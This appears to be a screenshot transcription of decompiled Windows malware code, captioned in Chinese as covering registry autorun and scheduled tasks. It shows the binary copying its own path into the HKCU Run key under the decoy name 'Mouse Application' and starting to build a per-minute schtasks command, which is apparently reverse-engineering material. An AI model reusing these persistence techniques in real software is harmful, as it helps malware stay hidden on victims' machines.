 60 GetModuleFileNameA(0, (LPSTR)(a1 - 400), 0x104u);
61 v4 = *(_DWORD *)(a1 - 72) < 0x10u;
62 v5 = (_BYTE *)(a1 - 92);
63 *(_DWORD *)(a1 - 76) = 0;
64 if ( !v4 )
65 v5 = *(_BYTE **)(a1 - 92);
66 *v5 = 0;
67 sub_40731D((_DWORD *)(a1 - 92), a1 - 400, strlen((const char *)(a1 - 400)));
68 if ( !RegOpenKeyA(HKEY_CURRENT_USER, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", (PHKEY)(a1 - 68)) )
69 {
70 v17 = *(const char **)(a1 - 76);
71 v6 = (const BYTE *)(a1 - 92);
72 if ( *(_DWORD *)(a1 - 72) >= 0x10u )
73 v6 = *(const BYTE **)(a1 - 92);
74 RegSetValueExA(*(HKEY *)(a1 - 68), "Mouse Application", 0, 1u, v6, (DWORD)v17);
75 RegCloseKey(*(HKEY *)(a1 - 68));
76 }
77 v17 = 0;
78 v16 = (const char *)33;
79 v15 = "schtasks /Create /SC MINUTE /TN \"";
80 *(_DWORD *)(a1 - 48) = 0;
81 *(_DWORD *)(a1 - 44) = 15;
82 *(_BYTE *)(a1 - 64) = 0;
83 str_obj_copy((unsigned int *)(a1 - 64), (unsigned int)v15, (unsigned int)v16);
84 v16 = (const char *)17;
85 v15 = "Mouse Application";
注册表启动项和计划任务